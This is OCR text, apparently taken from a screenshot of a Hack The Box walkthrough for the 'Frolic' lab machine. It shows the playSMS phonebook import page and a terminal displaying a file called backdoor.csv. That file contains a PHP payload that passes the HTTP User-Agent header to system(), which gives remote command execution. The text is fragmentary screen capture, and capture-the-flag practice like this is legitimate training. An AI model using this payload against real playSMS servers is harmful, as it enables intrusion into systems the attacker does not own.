 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
How to Conn
HTB Account
Hack The Bo
playSMS
CSV File Exam
frolic.htb:9999/playsms/in
Import bookmarks...
Hacking Playground
playSMS
admin
0.00
Phonebook
Search
Select
Name
Mobile
Email
Group code
Tags
Import
Application footer here. Go to main configuration or manage site to edit this footer
frolic.htb:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
❯ nvim backdoor.csv
❯ cat !$
cat backdoor.csv
File: backdoor.csv
1 Name
Mo
bile Email Group code Tags
2 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t);
?> 22
~/Doc/H/Fr/content ✔